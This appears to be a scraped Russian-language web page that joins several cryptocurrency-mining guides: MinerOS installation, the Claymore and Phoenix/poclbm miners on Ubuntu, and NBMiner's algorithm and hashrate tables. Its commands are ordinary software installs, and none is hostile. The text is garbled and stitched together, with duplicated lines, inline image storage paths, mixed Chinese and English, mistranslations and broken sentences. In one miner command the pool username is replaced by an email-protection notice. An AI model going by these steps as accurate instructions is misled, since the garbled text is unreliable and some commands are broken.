MinerOs — Установка MinerOs
Установка ОС для майнинга MinerOs — простой и быстрый процесс для всех категорий пользователей
Прежде всего, вам понадобится любой USB флэш-накопитель или SSD/HDD накопитель не менее 8 Гб (рекомендуется USB 3.0) и майнинг риг с 2 Гб+ ОЗУ (рекомендуется 4 Гб+) и процессором Intel® Core™ 2 или лучше / AMD am2+ или лучше. Установка нашей операционной системы для майнинга не займет много времени.
Есть 3 способа установки:
- Экспресс метод— достаточно нажать на кнопку «Скачать» в личном кабинете
- Классический— придется в ручную отредактировать конфиг-файл в образе
- Через скрипт массовой миграции— у вас много ригов на другой ОС для майнинга в локальной сети и надо все быстро перевести на MinerOs
Рассмотрим каждый метод подробнее:
Экспресс метод быстр и супер прост.
 Если вы новичек и у вас нет много ригов на другой ОС, то этот метод рекомендован для использования!
Если вы новичек и у вас нет много ригов на другой ОС, то этот метод рекомендован для использования!- Вам необходимо зарегистрироваться и войти в пользовательскую панель MinerOs.
- Перейдите на страницу Загрузка образа
 Пример для настройки Вай-фай сети указан ниже.
Пример для настройки Вай-фай сети указан ниже.
- Перейдите на страницу Загрузка образа
- Подождите пока ~850-1700Mb будет загружено (в зависимости отверсии образа) и распакуйте его, используя команду gunzip (в линукс) или rar (в windows).
- Запишите образ на USB-флэшку, используя dd if=mineros-x.xx.img of=/dev/sdb bs=10M status=progress (инструмент линукс) или HddRawCopy (инструмент Windows).
- Классический метод — для продвинутых пользователей. Потребует изменения конфигурационных файлов вручную.
Другие поля в auth.txt:
- name — имя рига по умолчанию (вы можете изменить его в пользовательской панели позже).

- pin — это токен безопасности. Вы можете установить свой собственный пин-код, но не забудьте установить ту же цифру на панели пользователя! По умолчанию установлено 12345.
- uniq — это поле должно быть пустым для новых ригов. Если у вас уже есть добавленный и настроеный риг в панели пользователя и вы хотите назначить на него текущую ОС, то поместите в поле UniqId токен из таба настроек данного рига в пользовательской панели управления.
- name — имя рига по умолчанию (вы можете изменить его в пользовательской панели позже).
Настройки сети в network.txt:
Файл network.txt — это настройки вашей сети. По умолчанию включен DHCP. Если вы используете сеть wifi или static IP, отредактируйте вышеуказанный файл. Пример настройки Вай-фай смотрите ниже.
По умолчанию сеть настроена на использование  Знак «;» перед строкой конфигурации, означает, что эта строка игнорируется. Например, если вы используете адаптер Вай-Фай пропишите следующую информацию:
Знак «;» перед строкой конфигурации, означает, что эта строка игнорируется. Например, если вы используете адаптер Вай-Фай пропишите следующую информацию:
type = wifi
ssid = "название_вашей_вай_фай_сети"
pswd = "пароль_вашей_вай_фай_сети"- Миграция ригов с другой ОС — если вы хотите быстро и практически без остановки майнинга заменить любую ubuntu/debian ОС (HiveOS, MinerStat, EthOS и др) на ваших майнинг ригах находящихся в одной локальной сети, то максимально быстро и автоматизированно это можно сделать при помощи нашего официального инструмента
 Подробнее об этом можно прочитать в этой статье.
Подробнее об этом можно прочитать в этой статье.
После записи образа любым из вышеуказанных способов зайдите в Ваш личный кабинет MinerOs
Запустите ваш риг, и вы увидите что он вышел в оналйн в панели пользовтеля. Затем вам нужно будет создать задачу майнинга и настроить разгон, если это необходимо. Удачного майнинга!
Eсли вы не можете запустить риг, проверьте настройки BIOS:
Включите 4G кодировку
Обновите BIOS до последней версии, если это возможно
Включите legacy boot mode
Отключите виртуализацию
Видео по установке МайнерОС от Чатланина:
youtube.com/embed/I1406gFzrb0″ allowfullscreen=»allowfullscreen»/>
После того как вы успешно записали образ MinerOs на Ваш носитель, переходите к статье о настройке первого рига.
Claymore Dual Ethereum GPU Miner На Linux ( Nvidia Geforce GTX )
Это видео будет демонстрировать, как добывать ethereum с помощью программного обеспечения командной строки Claymore Dual Ethereum GPU Miner на компьютере под управлением Ubuntu linux 16 и графической карте Nvidia GeForce GTX 970 (GPU).
На нашем канале вы можете просмотреть видео этого урока.
СПИСОК ОБОРУДОВАНИЯ
Ссылка, приведенная ниже, показывает список оборудования, которое я использовал для создания этого учебника, и моего оборудования для горнодобывающей промышленности.
• СПИСОК ОБОРУДОВАНИЯ
В приведенной ниже ссылке показан список воспроизведения, содержащий пошаговые процедуры.
• PLAYLIST
СВЯЗАННЫЕ УЧЕБНИКИ
Вот список учебных пособий Ethereum Mining на нашем сайте.
Minergate
Во-первых, вам нужно получить доступ к веб-сайту MINERGATE WEBSITE и создать учетную запись.
CUDA МОНТАЖ
Используйте следующие команды для установки пакета CUDA и его требований:
# mkdir /downloads
# cd /downloads
# wget http://developer.download.nvidia.com/compute/cuda/repos/ubuntu1604/x86_64/cuda-repo-ubuntu1604_8.0.44-1_amd64.deb
# dpkg -i cuda-repo-ubuntu1604_8.0.44-1_amd64.deb# apt-get update
# apt-get install cuda
Отредактируйте файл .bashrc у пользователя root и добавьте следующие строки в конец.
# vi /root/.bashrc
export LD_LIBRARY_PATH=/usr/local/cuda-8.0/lib64:$LD_LIBRARY_PATH
export PATH=/usr/local/cuda-8.0/bin:$PATH
Перезагрузите компьютер.
# reboot
Claymore Dual Ethereum GPU Miner
Используйте следующие команды для установки Claymore Dual Ethereum GPU Miner:
# apt-get install libcurl4-openssl-dev
# mkdir /downloads/miner
# cd /downloads/miner
# wget https://github.com/nanopool/Claymore-Dual-Miner/releases/download/v9.4/Claymore.s.Dual.Ethereum.Decred_Siacoin_Lbry_Pascal.AMD.NVIDIA.GPU.Miner.v9.4.-.LINUX.tar.gz
# tar -zxvf Claymore.s.Dual.Ethereum.Decred_Siacoin_Lbry_Pascal.AMD.NVIDIA.GPU.Miner.v9.4.-.LINUX.tar.gz
# echo > epools.txt
Начните добычу ethereum, используя приведенную ниже команду, например:
# ./ethdcrminer64 -epool http://eth.pool.minergate.com:55751/Адрес электронной почты защищен от спам-ботов. Для просмотра адреса в вашем браузере должен быть включен Javascript. -epsw x -mode 1 -allpools 1 -erate 0
Внимание! Вам необходимо изменить имя пользователя Адрес электронной почты защищен от спам-ботов. Для просмотра адреса в вашем браузере должен быть включен Javascript. из указанной выше команды на учетную запись, созданную на веб-сайте MINERGATE WEBSITE.
Если вам понравился этот урок, подпишитесь на мой канал YouTube VIRTUALCOIN
ВЫВОД
В этом учебном пособии представлена пошаговая процедура, в которой вы узнаете, как запустить графический чип ethereum на компьютере под управлением ubuntu linux и использовать графическую карту Nvidia GTX
Настройка манинга (mining) на Linux
В данной инструкции описаны шаги, которые потребуется выполнить, чтобы установить майнер на (программа добычи новых монет) ОС Ubuntu. Все сводиться к установке AMD SDK версии 2.1 или 2.4. Все команды вводятся в консоли.
Все сводиться к установке AMD SDK версии 2.1 или 2.4. Все команды вводятся в консоли.
С помощью терминального окна или SSH подключения выполняются следующие команды:
1. sudo add-apt-repository ppa:ubuntu-x-swat/x-updates
2. Введите Ваш пароль, если того попросит система.
3. sudo apt-get update
4. sudo apt-get install screen
5. Сначала поставим на установку пакеты, которые нам понадобятся. Чтобы параллельно установке мы могли скачать еще несколько архивов, запустим установку с помощью команды screen:
screen -S update sudo apt-get install fglrx vim openssh-server g++ libboost-all-dev subversion git-core python-numpy
Данная команда создаст отдельное окно консоли, где будут выполняться обновления.
6. Когда обновления начнут устанавливаться, нажмите CTRL-A , потом “d”. Это приведет к отключению от созданного с помощью команды screen окна и вернет Вас к Вашей командной строке.
7. wget http://download2-developer.amd.com/amd/Stream20GA/icd-registration.tgz
Для версии 2.4 скачивать этот архив не нужно, так как он будет находится внутри архива, который будет скачен дальше.
8. wget http://pypi.python.org/packages/source/p/pyopencl/pyopencl-0.92.tar.gz
9. Скачиваем приложение SDK:
Для 32-битной системы выполняем:
Если устанавливается AMD SDK версии 2.1:
wget http://download2-developer.amd.com/amd/Stream20GA/ati-stream-sdk-v2.1-lnx32.tgz
если же 2.4, то выполняем:
wget http://download2-developer.amd.com/amd/APPSDK/AMD-APP-SDK-v2.4-lnx32.tgz
Для 64-битной системы выполняем:
Версия 2.1:
wget http://download2-developer.amd.com/amd/Stream20GA/ati-stream-sdk-v2.1-lnx64.tgz
Версия 2.4:
wget http://download2-developer.amd.com/amd/APPSDK/AMD-APP-SDK-v2.4-lnx64.tgz
И ждем завершения загрузки.
10. Если скачана 32-битная версия:
Если скачана 32-битная версия:
2.1:
sudo tar xvfz ati-stream-sdk-v2.1-lnx32.tgz -C /opt
2.4:
sudo tar xvfz AMD-APP-SDK-v2.4-lnx32.tgz -C /opt
Для 64 – битной:
2.1:
sudo tar xvfz ati-stream-sdk-v2.1-lnx64.tgz -C /opt
2.4:
sudo tar xvfz AMD-APP-SDK-v2.4-lnx64.tgz -C /opt
11. Распаковываем icd-registration.tgz. В качестве пути указываем / — корневой каталог, тогда в /etc добавится папка с конфигурационными файлами. Для программы версии 2.1:
sudo tar xvfz icd-registration.tgz -C /
Для 2.4:
sudo tar xvfz /opt/AMD-APP-SDK-v2.4-lnx32/icd-registration.tgz -C /
или, в зависимости от разрядности программы:
sudo tar xvfz /opt/AMD-APP-SDK-v2.4-lnx64/icd-registration.tgz -C /
12. sudo tar zxfv pyopencl-0.92.tar.gz -C /opt
13. screen -r update
13a. Если Вам вывелось сообщение «There is no screen to be resumed» переходите к следующему шагу. В противном случае дождитесь окончания обновления. Когда оно закончится, нажмите Ctrl+d для удаления созданного screen-окна.
В противном случае дождитесь окончания обновления. Когда оно закончится, нажмите Ctrl+d для удаления созданного screen-окна.
14. wget https://eclipsemc.com/files/python-jsonrpc.tar.gz
15. sudo tar xvfz python-jsonrpc.tar.gz -C /opt
16. svn checkout http://svn3.xp-dev.com/svn/phoenix-miner/trunk
17. git clone git://github.com/m0mchil/poclbm poclbm
18. mv trunk phoenix
19. echo export DISPLAY=:0 >> ~/.bashrc
20. cd /opt/pyopencl-0.92
21. В случае 32-бит:
Для программы версии 2.1:
sudo sh -c ‘echo «/opt/ati-stream-sdk-v2.1-lnx32/lib/x86/» >> /etc/ld.so.conf.d/local.conf’
./configure.py —cl-inc-dir=/opt/ati-stream-sdk-v2.1-lnx32/include/ —cl-lib-dir=/opt/ati-stream-sdk-v2.1-lnx32/lib/x86
Версии 2.4:
sudo sh -c ‘echo «/opt/AMD-APP-SDK-v2.4-lnx32/lib/x86/» >> /etc/ld. so.conf.d/local.conf’
so.conf.d/local.conf’
./configure.py —cl-inc-dir=/opt/AMD-APP-SDK-v2.4-lnx32/include/ —cl-lib-dir=/opt/AMD-APP-SDK-v2.4-lnx32/lib/x86
64-бита:
Для программы версии 2.1:
sudo sh -c ‘echo «/opt/ati-stream-sdk-v2.1-lnx64/lib/x86_64/» >> /etc/ld.so.conf.d/local.conf’
./configure.py —cl-inc-dir=/opt/ati-stream-sdk-v2.1-lnx64/include/ —cl-lib-dir=/opt/ati-stream-sdk-v2.1-lnx64/lib/x86_64
Версии 2.4:
sudo sh -c ‘echo «/opt/AMD-APP-SDK-v2.4-lnx64/lib/x86_64/» >> /etc/ld.so.conf.d/local.conf’
64-bit 22. ./configure.py —cl-inc-dir=/opt/AMD-APP-SDK-v2.4-lnx64/include/ —cl-lib-dir=/opt/AMD-APP-SDK-v2.4-lnx64/lib/x86_64
22. sudo ldconfig
23. source ~/.bashrc
24. make -j3
25. sudo make install
26. cd ../python-jsonrpc
27. sudo python setup. py install
py install
28. cd ~
29. chmod +x phoenix/phoenix.py poclbm/poclbm.py
30. sudo aticonfig —initial -f —adapter=all
31. sudo reboot
На этом все. Теперь у Вас установлен полностью работающий майнер Phoenix с poclbm. Для проверки работоспособности Вам следует зайти в директорию poclbm:
cd poclbm
и запустить poclbm:
./poclbm.py
Вы должны увидеть Ваш CPU и Ваши графики доступности графических ядер.
Есть еще несколько полезных команд, для работы с видео картами:
Чтобы отобразить температуры на Ваших ядрах, выполните:
aticonfig —odgt —adapter=all
Для отображения тактовой частоты на Ваших ядрах:
aticonfig —odgc —adapter=all
Отобразить или задать скорость вращения вентилятора.
Показать скорость вращения вентилятора:
aticonfig —pplib-cmd «get fanspeed 0»
Задать скорость вращения вентилятора 100%:
aticonfig —pplib-cmd «set fanspeed 0 100»
Показать скорость вентилятора на второй карте:
export DISPLAY=:0. 1; aticonfig —pplib-cmd «get fanspeed 0»
1; aticonfig —pplib-cmd «get fanspeed 0»
Вы можете заменить 1 на 2, 3 и т.д. в соответствии с количеством видеокарт в системе.
Смена тактовых частот. Чтобы задать уровень тактовой частоты ядра 900MHz и тактовую частоту памяти 1000MHz на всех картах (можете изменять по Вашему желанию):
aticonfig —od-setclocks=900,1000 —adapter=all
Чтобы задать эти значения для отдельной карты, поменяйте —adapter=all на номер адаптера, изменения в котором Вы хотите произвести.
Вконтакте
Одноклассники
Мой мир
NBMiner v33.6 (GPU Miner for Windows & Linux)
GitHub: Download NBMiner v33.6
optimize:octopusimprove hashrate: +10% on 16 20 30 series Nvidia GPUs, 27.5M on 1660s.note:octopus. Начиная с этой версии графическим процессорам, у которых производительность ядра выше, чем у памяти, необходимо разогнать память, чтобы получить более высокий хешрейт, например 2080 3070优化:octopus提升算力,16、20、30系N卡+10%,1660s默认参数下可达27. 5M
5M注意:octopus此版本,部分显卡需要超显存才能获得显著的算力提升,如2080、3070等核心相对较强的显卡
GPU-майнер для ETH, CFX, RVN, GRIN, BEAM, AE, BTM, SERO, HNS, BFC. NBMiner – это GPU-майнер с закрытым исходным кодом для Nvidia CUDA, а теперь и AMD, который доступен как для операционных систем Windows, так и для Linux.
- Поддержка Windows и Linux.
- Поддержка конфигурации пула резервного копирования.
- Поддержка SSL-подключения к майнинговым пулам.
tensority_ethash 3%, tensority(Pascal) 2%, tensority(Turing) 3%, ethash 1%, cuckaroo & cuckatoo & cuckaroo_swap 2%, progpow_sero 2%, sipc 2%, bfc 3%
hns 2%, hns_ethash 3%, trb 2%, trb_ethash 3%, kawpow 2%, beamv3 2%, octopus 3%
| Algorithm | Coin | Compute Capability | Memory (Win7 & Linux) | Memory (Win10) |Производительность
| :--------------- | :-----: | :----------------: | :-------------------: | :------------: |
| tensority | BTM | 6.1, 7.0, 7.5,8.0, 8.6 | 1GB | 1GB |
| ethash | ETH | 6.0, 6.1, 7.0, 7.5, 8.0,8.6 | 4GB | 4GB |
| tensority_ethash | BTM+ETH | 6.1, 7.0, 7.5, 8.6 | 4GB | 4GB |
| cuckaroo(d) | GRIN29 | 6.0, 6.1, 7.0, 7.5, 8.0,8.6 | 5GB | 6GB |
| cuckatoo | GRIN31 | 6.0, 6.1, 7.0, 7.5, 8.0,8.6 | 8GB | 10GB |
| cuckatoo32 | GRIN32 | 6.0, 6.1, 7.0, 7.5 | 8GB | 10GB |
| cuckoo_ae | AE | 6.0, 6.1, 7.0, 7.5, 8.0,8.6 | 5GB | 6GB |
| cuckaroo_swap | SWAP | 6.0, 6.1, 7.0, 7.5, 8.0,8.6 | 5GB | 6GB |
| progpow_sero | SERO | 6.0, 6.1, 7.0, 7.5, 8.0,8.6 | 2GB | 2GB |
| sipc | SIPC | 6.0, 6.1, 7.0, 7.5, 8.0,8.6 | 1GB | 1GB |
| eaglesong | CKB | 6.0, 6.1, 7.0, 7.5, 8.0,8.6 | 0.1GB | 0.1GB |
| eaglesong_ethash | CKB+ETH | 6.0, 6.1, 7.0, 7.5, 8.0,8.6 | 4GB | 4GB |
| bfc | BFC | 6.0, 6.1, 7.0, 7.5, 8.0,8.6 | 5GB | 6GB |
| hns | HNS | 6.0, 6.1, 7.0, 7.5, 8.0,8.6 | 0.1GB | 0.1GB |
| hns_ethash | HNS+ETH | 6.0, 6.1, 7.0, 7.5, 8.0,8.6 | 4GB | 4GB |
| trb | TRB | 6.0, 6.1, 7.0, 7.5, 8.0,8.6 | 0.1GB | 0.1GB |
| trb_ethash | TRB+ETH | 6.0, 6.1, 7.0, 7.5, 8.0,8.6 | 4GB | 4GB |
| kawpow | RVN | 6.0, 6.1, 7.0, 7.5, 8.0,8.6 | 3GB | 3GB |
| beamv3 | BEAM | 6.0, 6.1, 7.0, 7.5 | 3GB | 3GB |
| octopus | CFX | 6.0, 6.1, 7.0, 7.5, 8.0,8.6 | 5GB | 5GB |
| Algorithm | Coin | P106-100 | P104-8G | 1070ti | 1080ti | 2080 | RX580 2048sp |Настроить NBMiner
| :--------------- | :-----: | :--------: | :--------: | :--------: | :------: | :------: | :----------: |
| tensority | BTM | 1,900 | 3000 | 3,400 | 5,000 | 11,500 | X |
| ethash | ETH | 21.2M | 34.5M | 26.9M | 46M | 35.5M | 24M |
| tensority_ethash | BTM+ETH | 950+15.5M | 1600+26.5M | 1350+22M | 2450+40M | 7000+28M | X |
| cuckaroo | GRIN29 | 3.45 | 5.6 | 5.25 | 8.1 | 8.9 | X |
| cuckarood | GRIN29 | 3.45 | 5.6 | 5.25 | 8.1 | 9.1 | X |
| cuckatoo | GRIN31 | X | 0.89 | 0.94 | 1.56 | 1.65 | X |
| cuckatoo32 | GRIN32 | 0.215 | 0.38 | 0.41 | 0.63 | 0.65 | X |
| cuckoo_ae | AE | 3.35 | 5.5 | 5.15 | 7.9 | 8.75 | X |
| cuckaroo_swap | SWAP | 3.45 | 5.6 | 5.25 | 8.1 | 8.9 | X |
| progpow_sero | SERO | 10.3M | 17.5M | 13.3M | 22.5M | 25.8M | 10M |
| sipc | SIPC | 600k | 940k | 780k | 1170k | 1050k | X |
| eaglesong | CKB | 430M | 640M | 740M | 1150M | 1160M | 350M |
| eaglesong_ethash | CKB+ETH | 203M+20.5M | 275M+34M | 415M+26.5M | 600M+44M | 790M+36M | 200M+22M |
| bfc | BFC | 80 | 130 | 120 | 190 | 210 | X |
| hns | HNS | 170M | 255M | 300M | 455M | 425M | 145M |
| hns_ethash | HNS+ETH | 76M+19M | 120M+30M | 158M+26.2M | 176M+44M | 305M+34M | 68M+22.5M |
| trb | TRB | 280M | 435M | 510M | 750M | 880M | X |
| trb_ethash | TRB+ETH | 122M+20.3M | 170M+34M | 240M+26.7M | 315M+45M | - | X |
| kawpow | RVN | 10.3M | 17.5M | 13.3M | 22.5M | 25.8M | 11M |
| beamv3 | BEAM | 12.5 | 19.6 | 19.5 | 26 | 30.5 | X |
| octopus | CFX | 5.5M | 8.5M | 9.8M | 14.8M | 48.5M | 6.2M |
Для максимально быстрого старта будет достаточно:
- Скачать архив с программой
- Распаковать в любое удобное место
- Измените кошелек на свое расширение файла .
 bat
bat
The archive with the program contains ready-made examples for Grin, Ethereum + Bytom, a configuration file, as well as instructions in Russian.
OhGodAnETHlargementPill-r2 – планшет (патч) для видеокарт с памятью GDDR5X для максимального хешрейта.
open_web_monitor – html-файл для мониторинга программы через веб-интерфейс.
Примеры быстрого запуска- Отредактируйте файл «.bat»
- Change the username from the pool.
- Программа запускается двойным щелчком по файлу с расширением .bat
- nbminer Имя запускаемой программы.
- -a cuckarood – указать алгоритм добытой монеты.
- – o stratum + tcp: //grin29.f2pool.com после построения -o stratum + tcp: // указать адрес пула.
- : 13654 поставьте двоеточие и укажите порт пула
- -u rgz – после ключа -u укажите адрес кошелька или логин в пуле.
 Кошелек можно открыть на любом удобном и безопасном обмене, либо положить официальный кошелек из монеты.
Кошелек можно открыть на любом удобном и безопасном обмене, либо положить официальный кошелек из монеты. - . по умолчанию – поставить точку и указать название фермы (любое)
- : x поставьте двоеточие и укажите пароль (обычно не требуется, поэтому x)
- -long-format – отображать журнал программы
- -log создает файл журнала с именем log_.txt.
- -di 24 указывают интенсивность программы (для дуального майнинга)
- Grin – cuckaroo29d algorithm
nbminer -a cuckarood -o stratum+tcp://grin29.f2pool.com:13654 -u rgz.default:x -long-format -log -di 24nbminer -a tensority_ethash -o stratum+tcp://btm.f2pool.com:9221 -u 0x0034335cc77e2e2b84c53683ef96c25e1486d5f3.dmdefault -do ethproxy+tcp://eth.f2pool.com:8008 -du 0x360d6f9efea21c82d341504366fd1c2eeea8fa9d. dmdefault -log -di 16
dmdefault -log -di 16Вы можете запустить программу, дважды щелкнув файл с нужной монетой и с расширением .bat
- ALGO: cuckarood – программа сообщает о выбранном нами алгоритме.
- URL: stratum + tcp: //grin29.f2pool.com: 13654 – ПОЛЬЗОВАТЕЛЬ: rgz.default: x – логин, рабочий и пароль
- ID 0: GeForce GTX 1080 Ti 11264 MВ, CC 61 – устройство и его температура.
- Вход на grin29.f2pool.com:13654 – попытка установить соединение с пулом.
- Login succeeded — connection successful
- Новый iob от grin29.f2pool.com, ID: 71057520, DIFF: l.00 – пул отправил новое задание для видеокарт
